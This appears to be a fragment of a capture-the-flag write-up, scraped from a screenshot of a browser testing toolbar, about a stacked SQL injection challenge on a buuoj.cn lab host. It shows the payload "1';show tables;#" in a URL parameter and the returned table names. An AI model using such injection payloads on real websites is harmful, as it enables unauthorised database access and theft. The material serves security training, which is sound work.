 Load URL
http://528d305c-fa38-48e7-af11-6eedf8b7a351.node3.buuoj.cn/
Split URL
?inject=1';show tables;#
Execute
Enable Post data
Enable Referrer
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}